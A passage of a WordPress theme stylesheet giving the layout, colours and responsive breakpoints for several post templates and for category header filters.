  top: 0;
  right: 0;
  left: 0;
  z-index: 0;
  height: 100%;
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Template 7
*/
.td-post-template-7 {
  /* responsive portrait phone */
  /* align center top sharing on full width */
}
.td-post-template-7 .td-post-header {
  height: 700px;
  position: relative;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-post-template-7 .td-post-header {
    height: 600px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-7 .td-post-header {
    height: 500px;
  }
}
@media (max-width: 767px) {
  .td-post-template-7 .td-post-header {
    height: auto;
    min-height: 400px;
  }
}
.td-post-template-7 .td-post-header-holder {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-7 .td-post-header-holder {
    width: auto;
    padding-right: 10px;
  }
}
.td-post-template-7 .td-crumb-container {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-7 .td-crumb-container {
    padding-top: 12px;
  }
}
@media (max-width: 767px) {
  .td-post-template-7 .td-crumb-container {
    left: 10px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
.td-post-template-7 .td-post-title .td-category {
  margin-bottom: 5px;
}
.td-post-template-7 .td-post-title .td-post-author-name,
.td-post-template-7 .td-post-title .td-post-author-name a,
.td-post-template-7 .td-post-title .td-post-date,
.td-post-template-7 .td-post-title .td-post-comments a,
.td-post-template-7 .td-post-title .td-post-views {
  color: #fff;
}
.td-post-template-7 .td-post-title .td-post-date {
  margin-right: 22px;
}
.td-post-template-7 .td-post-title .td-post-comments,
.td-post-template-7 .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.td-post-template-7 .entry-crumbs,
.td-post-template-7 .entry-crumbs a {
  color: #fff;
}
.td-post-template-7 .td-post-header .entry-title {
  font-size: 44px;
  line-height: 54px;
  margin-bottom: 14px;
  color: #fff;
}
.td-post-template-7 .td-post-header .entry-title a {
  color: #fff;
}
.td-post-template-7 .td-post-header header .entry-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-7 .td-post-header header .entry-title {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-post-template-7 .td-post-header header .entry-title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 7px;
  }
}
.td-post-template-7 .td-post-sub-title {
  font-size: 19px;
  line-height: 25px;
  color: #ddd;
  margin-bottom: 25px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-7 .td-post-sub-title {
    margin-bottom: 16px;
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td-post-template-7 .td-post-sub-title {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 18px;
    color: #fff;
  }
}
.td-post-template-7 .td-read-down {
  bottom: 0;
  z-index: 1;
  text-align: center;
}
.td-post-template-7 .td-read-down a {
  display: inline-block;
}
.td-post-template-7 .td-read-down .td-icon-read-down {
  font-size: 44px;
  opacity: 0.8;
  color: #fff;
  bottom: -10px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-7 .td-read-down .td-icon-read-down {
    font-size: 25px;
    bottom: 0;
  }
}
@media (max-width: 767px) {
  .td-post-template-7 .td-read-down .td-icon-read-down {
    font-size: 25px;
    bottom: 0;
  }
}
.td-post-template-7 .td-main-content,
.td-post-template-7 .td-main-sidebar {
  margin-top: 48px;
}
@media (max-width: 767px) {
  .td-post-template-7 .td-main-content {
    margin-top: 0;
  }
  .td-post-template-7 .td-main-sidebar {
    margin-top: 28px;
  }
}
.td-post-template-7 .td-post-content {
  margin-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-7 .td-post-content {
    margin-top: 21px;
  }
}
.td-post-template-7 #td-full-screen-header-image {
  position: absolute;
}
.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing {
  text-align: center;
}
.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic {
  left: 19px;
}
.td-post-template-7 .td-post-sharing-top {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-7 .td-post-sharing-top {
    margin-top: 21px;
  }
}
.td-image-gradient-style7:after {
  top: 0;
  left: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(18%, rgba(0, 0, 0, 0)), color-stop(28%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#cc000000', GradientType=0);
}
/*  ----------------------------------------------------------------------------
    Template 8
*/
.td-post-template-8-box {
  margin: 0 auto;
  width: 1164px;
  padding: 0 48px;
  background-color: #fff;
}
@media (max-width: 1180px) {
  .td-post-template-8-box {
    width: 100%;
    padding: 0;
  }
}
.td-post-template-8 {
  background: transparent;
  /* responsive portrait phone */
  /* align center top sharing on full width */
}
@media (min-width: 1180px) {
  .td-post-template-8 {
    max-width: 1164px;
    margin: 0 auto;
  }
}
.td-post-template-8 .td-post-header {
  margin: 0 auto;
  width: 1164px;
  height: 570px;
  position: relative;
  display: table;
  background-color: rgba(0, 0, 0, 0.5);
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1180px) {
  .td-post-template-8 .td-post-header {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-8 .td-post-header {
    height: 450px;
  }
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-header {
    height: 340px;
  }
}
.td-post-template-8 .td-post-sharing-top {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-sharing-top {
    margin-top: 21px;
  }
}
.td-post-template-8 .td-post-header-holder {
  display: table-cell;
  padding: 20px 48px;
  z-index: 1;
  vertical-align: bottom;
  text-align: left;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1180px) {
  .td-post-template-8 .td-post-header-holder {
    padding: 20px 0;
    width: 1068px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-post-template-8 .td-post-header-holder {
    padding: 20px 0;
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-8 .td-post-header-holder {
    padding: 20px 0;
    width: 740px;
  }
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-header-holder {
    padding: 10px;
  }
}
.td-post-template-8 .td-crumb-container {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 1068px;
  margin: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-post-template-8 .td-crumb-container {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-8 .td-crumb-container {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .td-post-template-8 .td-crumb-container {
    width: 100%;
    padding: 11px;
  }
}
.td-post-template-8 .entry-crumbs,
.td-post-template-8 .entry-crumbs a {
  color: #fff;
}
.td-post-template-8 .td-post-title .td-category {
  margin-bottom: 5px;
}
.td-post-template-8 .td-post-title .td-module-meta-info {
  margin-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-title .td-module-meta-info {
    margin-bottom: 5px;
  }
}
.td-post-template-8 .td-post-title .td-post-author-name,
.td-post-template-8 .td-post-title .td-post-author-name a,
.td-post-template-8 .td-post-title .td-post-date,
.td-post-template-8 .td-post-title .td-post-comments a,
.td-post-template-8 .td-post-title .td-post-views {
  color: #fff;
}
.td-post-template-8 .td-post-title .td-post-date {
  margin-right: 22px;
}
.td-post-template-8 .td-post-title .td-post-comments,
.td-post-template-8 .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.td-post-template-8 .td-post-title {
  width: 81%;
}
@media (max-width: 1018px) {
  .td-post-template-8 .td-post-title {
    width: 100%;
  }
}
.td-post-template-8 .td-post-header .entry-title {
  font-size: 44px;
  line-height: 54px;
  margin-bottom: 14px;
  color: #fff;
}
.td-post-template-8 .td-post-header .entry-title a {
  color: #fff;
}
.td-post-template-8 .td-post-header header .entry-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-8 .td-post-header header .entry-title {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-header header .entry-title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 7px;
  }
}
.td-post-template-8 .td-post-sub-title {
  font-size: 19px;
  line-height: 25px;
  color: #ddd;
  margin-bottom: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-8 .td-post-sub-title {
    margin-bottom: 16px;
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-sub-title {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 18px;
    color: #fff;
  }
}
.td-post-template-8 .td-main-content,
.td-post-template-8 .td-main-sidebar {
  margin-top: 48px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-post-template-8 .td-main-content,
  .td-post-template-8 .td-main-sidebar {
    margin-top: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-8 .td-main-content,
  .td-post-template-8 .td-main-sidebar {
    margin-top: 21px;
  }
}
@media (max-width: 767px) {
  .td-post-template-8 .td-main-content {
    margin-top: 0;
  }
  .td-post-template-8 .td-main-sidebar {
    margin-top: 28px;
  }
}
.td-post-template-8 .td-post-content {
  margin-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-8 .td-post-content {
    margin-top: 21px;
  }
}
.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing {
  text-align: center;
}
.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic {
  left: 19px;
}
.td-image-gradient-style8:after {
  top: 0;
  left: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  -webkit-box-shadow: inset 0 0 188px 0 #000000;
  -moz-box-shadow: inset 0 0 188px 0 #000000;
  box-shadow: inset 0 0 188px 0 #000000;
  z-index: -1;
}
/*  ----------------------------------------------------------------------------
    Template 9
*/
@media (max-width: 1018px) {
  .td-post-template-9 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-9 .td-crumb-container {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  min-height: 0;
}
.td-post-template-9 .td-crumb-container .entry-crumbs {
  margin-bottom: -35px;
  padding-top: 15px;
}
@media (max-width: 1018px) {
  .td-post-template-9 .td-crumb-container .entry-crumbs {
    margin-bottom: -24px;
    padding-top: 10px;
  }
}
.td-post-template-9 .td-post-featured-video {
  margin-bottom: 48px;
  padding-top: 48px;
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td-post-template-9 .td-post-featured-video {
    margin-bottom: 30px;
    padding-top: 30px;
  }
}
@media (max-width: 767px) {
  .td-post-template-9 .td-post-featured-video {
    margin-bottom: 13px;
    padding-top: 34px;
  }
}
.td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
    margin-bottom: 13px;
  }
}
.td-post-template-9 .td-post-featured-video iframe {
  display: block;
}
.td-post-template-9 .td-post-featured-image img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-9 .td-post-featured-image img {
    margin-bottom: 0;
  }
}
.td-post-template-9 .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-9 .td-post-title .td-post-views {
  margin-right: 0;
}
/*  ----------------------------------------------------------------------------
    Template 10
*/
@media (max-width: 1018px) {
  .td-post-template-10 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-10 .td-crumb-container {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  min-height: 0;
}
.td-post-template-10 .td-crumb-container .entry-crumbs {
  margin-bottom: -35px;
  padding-top: 15px;
}
@media (max-width: 1018px) {
  .td-post-template-10 .td-crumb-container .entry-crumbs {
    margin-bottom: -23px;
    padding-top: 9px;
  }
}
.td-post-template-10 .entry-crumbs a:hover {
  color: #fff;
}
.td-post-template-10 .td-post-featured-video {
  padding-bottom: 48px;
  padding-top: 48px;
}
@media (max-width: 1018px) {
  .td-post-template-10 .td-post-featured-video {
    margin-bottom: 30px;
    padding-bottom: 30px;
    padding-top: 30px;
    /* responsive portrait phone */
  }
}
@media (max-width: 1018px) and (max-width: 767px) {
  .td-post-template-10 .td-post-featured-video {
    margin-bottom: 13px;
    padding-bottom: 15px;
    padding-top: 30px;
  }
}
.td-post-template-10 .td-post-featured-video img,
.td-post-template-10 .td-post-featured-video .wpb_video_wrapper {
  margin-bottom: 0;
}
.td-post-template-10 .td-post-featured-video iframe,
.td-post-template-10 .td-post-featured-video img {
  display: block;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
}
.td-post-template-10 .td-container .td-pb-row {
  padding-top: 48px;
}
.td-post-template-10 .td-post-title .wp-caption-text {
  color: #c3c3c3;
  margin-bottom: 0;
}
.td-post-template-10 .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-10 .td-post-title .td-post-views {
  margin-right: 0;
}
.td-video-template-bg {
  background-color: #222222;
}
.td-video-template-bg .td-category a {
  background-color: #111;
}
/*  ----------------------------------------------------------------------------
    Template 11
*/
.td-post-template-11 {
  /* responsive portrait phone */
}
.td-post-template-11 .td-video-template-bg .td-pb-span4 {
  float: right;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-video-template-bg .td-pb-span4 {
    clear: both;
    width: 100%;
  }
}
.td-post-template-11 .td-crumb-container {
  margin-top: 0;
  margin-bottom: 13px;
  padding-top: 14px;
}
.td-post-template-11 .entry-crumbs a:hover {
  color: #fff;
}
.td-post-template-11 .td-post-featured-video {
  padding-bottom: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-post-featured-video {
    clear: both;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td-post-template-11 .td-post-featured-video {
    clear: both;
  }
}
.td-post-template-11 .td-post-featured-video img {
  margin-bottom: 0;
}
.td-post-template-11 .td-post-featured-video iframe {
  display: block;
}
.td-post-template-11 .wpb_video_wrapper {
  margin-bottom: 0;
}
.td-post-template-11 .td-post-sharing-top {
  margin-top: 21px;
  margin-bottom: 0;
}
.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-11 .td-post-sharing-top .td-post-sharing {
  text-align: center;
}
.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic {
  left: 19px;
}
.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic iframe {
  display: inline;
}
.td-post-template-11 .td-post-sharing-top .td-social-network {
  color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler {
  color: #ccc;
  border-color: #464646;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler:before {
  border-color: transparent transparent transparent #434343;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler:after {
  border-color: transparent transparent transparent #222;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler .td-social-but-text:before {
  background-color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-ps-border .td-social-network .td-social-but-text:before {
  background-color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-icon,
.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-text {
  border-color: #434343;
}
.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-print .td-social-but-icon {
  color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-mail .td-social-but-text,
.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-digg .td-social-but-text,
.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-print .td-social-but-text {
  color: #fff;
}
.td-post-template-11 .td-post-header {
  padding-bottom: 21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-post-header {
    padding-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-post-template-11 .td-post-header {
    padding-bottom: 0;
  }
}
.td-post-template-11 .td-post-header .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  color: #fff;
}
@media (max-width: 1018px) {
  .td-post-template-11 .td-post-header header .entry-title {
    font-size: 26px;
    line-height: 32px;
  }
}
.td-post-template-11 .td-post-sub-title {
  color: #ddd;
  font-size: 14px;
  margin-bottom: 10px;
}
.td-post-template-11 .td-post-title .td-module-meta-info {
  margin-bottom: 36px;
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td-post-template-11 .td-post-title .td-module-meta-info {
    margin-bottom: 12px;
  }
}
.td-post-template-11 .td-post-title .td-post-date {
  margin-right: 22px;
}
.td-post-template-11 .td-post-title .td-post-comments,
.td-post-template-11 .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-post-title .td-post-comments,
  .td-post-template-11 .td-post-title .td-post-views {
    margin-top: 0;
  }
}
.td-post-template-11 .td-post-title .td-post-author-name,
.td-post-template-11 .td-post-title .td-post-date,
.td-post-template-11 .td-post-title .td-post-comments a,
.td-post-template-11 .td-post-title .td-post-views {
  color: #aaa;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-post-title .td-post-author-name,
  .td-post-template-11 .td-post-title .td-post-date,
  .td-post-template-11 .td-post-title .td-post-comments a,
  .td-post-template-11 .td-post-title .td-post-views {
    float: left;
  }
}
.td-post-template-11 .td-post-title .td-post-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-post-title .td-post-comments {
    width: 60%;
  }
}
.td-post-template-11 .td-post-title .td-post-views {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td-post-title .td-post-views {
    clear: left;
    float: none;
  }
}
.td-post-template-11 .td-post-title .td-post-author-name a {
  color: #e6e6e6;
}
.td-post-template-11 .td-post-title .wp-caption-text {
  color: #c3c3c3;
  margin-bottom: 0;
}
.td-post-template-11 .td-post-title .td-category a {
  background-color: #000;
}
.td-post-template-11 .td_block_related_posts {
  margin-bottom: 0;
}
.td-post-template-11 .td_block_related_posts .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .td-post-template-11 .td_block_related_posts .td-module-thumb {
    margin-bottom: 0;
  }
}
.td-post-template-11 .td_block_related_posts .td-post-category {
  margin-right: 0;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .td-post-template-11 .td_block_related_posts .td-post-category {
    word-wrap: break-word;
    width: auto;
  }
}
.td-post-template-11 .td_block_related_posts .td-related-span4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-11 .td_block_related_posts .td-related-span4 {
    margin-top: 0;
    margin-bottom: 0;
  }
}
.td-post-template-11 .td_block_related_posts .item-details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-11 .td_block_related_posts .item-details {
    padding-right: 10px;
  }
}
.td-post-template-11 .td_block_related_posts .td-related-row {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-11 .td_block_related_posts .td-related-row {
    margin-right: 0;
  }
}
.td-post-template-11 .td-related-title {
  padding: 10px 0 0 0 !important;
  margin-bottom: 0;
  text-align: left !important;
  line-height: 1 !important;
  background-color: transparent !important;
  letter-spacing: normal !important;
  margin-top: 0 !important;
  border: none !important;
  top: auto !important;
  font-size: 14px !important;
  /* responsive portrait phone */
}
.td-post-template-11 .td-related-title:after,
.td-post-template-11 .td-related-title:before {
  display: none !important;
}
@media (max-width: 767px) {
  .td-post-template-11 .td-related-title {
    margin-bottom: 16px;
  }
}
.td-post-template-11 .td-related-title .td-related-left,
.td-post-template-11 .td-related-title .td-related-right {
  color: #fff;
  background-color: transparent !important;
  border: none !important;
  font-size: 14px !important;
  line-height: 1 !important;
  font-weight: 500 !important;
  padding: 9px 20px 5px 0 !important;
  margin-left: 0 !important;
}
.td-post-template-11 .td-related-title .td-related-left:after,
.td-post-template-11 .td-related-title .td-related-right:after,
.td-post-template-11 .td-related-title .td-related-left:before,
.td-post-template-11 .td-related-title .td-related-right:before {
  display: none !important;
}
.td-post-template-11 .td-related-title .td-related-right {
  margin-right: 30px !important;
}
.td-post-template-11 .td-related-title .td-related-left {
  padding-left: 0;
}
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover {
  color: #4db2ec;
}
.td-post-template-11 .td-related-title .td-cur-simple-item {
  background-color: transparent;
  color: #4db2ec;
}
.td-post-template-11 .td-related-span4 {
  margin-top: 12px;
  margin-bottom: 32px;
}
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 13px;
}
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a {
  border: none;
  margin-right: 0;
  margin-left: 10px;
  font-size: 10px;
  padding: 0;
  line-height: 25px;
  width: 20px;
}
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover {
  background-color: transparent;
  border: none;
  color: #4db2ec;
}
.td-post-template-11 .td_mod_related_posts .td-module-title {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-11 .td_mod_related_posts .td-module-title {
    font-size: 11px;
    line-height: 15px;
  }
}
.td-post-template-11 .td_mod_related_posts a {
  color: #fff;
}
.td-post-template-11 .td-main-content,
.td-post-template-11 .td-main-sidebar {
  margin-top: 48px;
}
@media (max-width: 767px) {
  .td-post-template-11 .td-main-content,
  .td-post-template-11 .td-main-sidebar {
    margin-top: 28px;
  }
}
.td-post-template-11 .td-post-content {
  margin-top: 0;
}
@media (max-width: 500px) {
  .td-post-template-11 .td-related-title > .td-related-right {
    padding-left: 0;
  }
}
.td-video-template-bg-small {
  background-color: #1d1d1d;
}
/*  ----------------------------------------------------------------------------
    Template 12,
    Template 13
*/
.td-post-template-12 .td-post-header,
.td-post-template-13 .td-post-header {
  margin-bottom: 40px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-12 .td-post-header,
  .td-post-template-13 .td-post-header {
    margin-bottom: 20px;
  }
}
.td-post-template-12 .td-post-header .entry-title,
.td-post-template-13 .td-post-header .entry-title {
  font-size: 42px;
  line-height: 48px;
  font-weight: 600;
  padding: 10px 8%;
  letter-spacing: 0.02em;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-12 .td-post-header .entry-title,
  .td-post-template-13 .td-post-header .entry-title {
    padding: 10px;
  }
}
.td-post-template-12 .td-post-header .td-a-rec > div,
.td-post-template-13 .td-post-header .td-a-rec > div,
.td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,
.td-post-template-13 .td-post-header .td-g-rec .adsbygoogle {
  margin-bottom: 9px;
  margin-top: 9px;
}
.td-post-template-12 .td-post-header .td-crumb-container,
.td-post-template-13 .td-post-header .td-crumb-container {
  padding-top: 11px;
}
.td-post-template-12 .td-post-header .td-post-title,
.td-post-template-13 .td-post-header .td-post-title {
  margin-top: 16px;
  text-align: center;
}
.td-post-template-12 .td-post-header .td-post-title .td-category,
.td-post-template-13 .td-post-header .td-post-title .td-category {
  margin-bottom: 5px;
}
.td-post-template-12 .td-post-header .td-post-title .td-post-comments,
.td-post-template-13 .td-post-header .td-post-title .td-post-comments,
.td-post-template-12 .td-post-header .td-post-title .td-post-views,
.td-post-template-13 .td-post-header .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 0;
  margin-left: 22px;
}
.td-post-template-12 .td-post-header .td-post-title .td-post-author-name,
.td-post-template-13 .td-post-header .td-post-title .td-post-author-name,
.td-post-template-12 .td-post-header .td-post-title .td-post-date,
.td-post-template-13 .td-post-header .td-post-title .td-post-date {
  float: none;
}
@media (max-width: 1018px) {
  .td-post-template-12 .td-post-header header .entry-title,
  .td-post-template-13 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-12 .td-post-sharing-top,
.td-post-template-13 .td-post-sharing-top {
  /* responsive portrait phone */
}
.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-12 .td-post-sharing-top .td-post-sharing,
.td-post-template-13 .td-post-sharing-top .td-post-sharing {
  text-align: center;
}
.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic {
  left: 19px;
}
@media (max-width: 767px) {
  .td-post-template-12 .td-post-sharing-top,
  .td-post-template-13 .td-post-sharing-top {
    margin-top: 5px;
  }
}
.td-post-template-12 .td-post-content,
.td-post-template-13 .td-post-content,
.td-post-template-12 .td_smart_list_1,
.td-post-template-13 .td_smart_list_1,
.td-post-template-12 .td_smart_list_2,
.td-post-template-13 .td_smart_list_2,
.td-post-template-12 .td_smart_list_3,
.td-post-template-13 .td_smart_list_3,
.td-post-template-12 .td_smart_list_4,
.td-post-template-13 .td_smart_list_4,
.td-post-template-12 .td_smart_list_5,
.td-post-template-13 .td_smart_list_5,
.td-post-template-12 .td_smart_list_6,
.td-post-template-13 .td_smart_list_6,
.td-post-template-12 .td_smart_list_7,
.td-post-template-13 .td_smart_list_7,
.td-post-template-12 .td_smart_list_8,
.td-post-template-13 .td_smart_list_8 {
  margin-top: 0;
}
.td-post-template-12 .td-post-sub-title,
.td-post-template-13 .td-post-sub-title {
  font-size: 19px;
  line-height: 25px;
  margin: 12px 0 20px;
}
@media (max-width: 767px) {
  .td-post-template-12 .td-post-sub-title,
  .td-post-template-13 .td-post-sub-title {
    margin: 0 0 16px;
  }
}
/*  ----------------------------------------------------------------------------
    Sidebar fix for post template with parallax
*/
.td-post-template-6 .td-ss-main-sidebar,
.td-post-template-7 .td-ss-main-sidebar {
  -webkit-transform: translate3d(0, 0, 0);
}
/*  ----------------------------------------------------------------------------
    General Category Templates
*/
.td-pulldown-filter-list {
  display: none;
}
.td-category-pulldown-filter:hover .td-pulldown-filter-list {
  display: block;
}
.td-category-header {
  background-color: #fff;
  clear: both;
}
.td-category-header .td-container {
  position: relative;
}
.td-category-header .td-page-title {
  text-transform: uppercase;
  font-weight: 700;
  margin-top: -2px;
  margin-bottom: 0;
}
.td-category-header .entry-category a {
  font-size: 11px;
  padding: 4px 8px 5px 8px;
}
.td-category-header .td-category-pulldown-filter {
  position: absolute;
  top: 49px;
  right: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-category-header .td-category-pulldown-filter {
    top: 46px;
  }
}
@media (max-width: 767px) {
  .td-category-header .td-category-pulldown-filter {
    top: 50px;
    right: 10px;
  }
}
.td-category-header .td-pulldown-filter-display-option {
  background-color: #222222;
  color: #fff;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  padding: 5px 13px 4px 13px;
  font-size: 11px;
  white-space: nowrap;
}
.td-category-header .td-icon-menu-down {
  font-size: 9px;
  margin-left: 5px;
  position: relative;
  top: -1px;
}
.td-category-header .td-pulldown-filter-list {
  position: absolute;
  z-index: 2;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  margin: 4px 0 0;
  min-width: 113px;
}
.td-category-header .td-pulldown-filter-list a {
  background-color: transparent !important;
}
.td-category-header .td-pulldown-filter-item {
  list-style: none;
  margin-left: 0;
  line-height: 1;
}
.td-category-header .td-pulldown-category-filter-link {
  padding: 0 13px;
  display: inline-block;
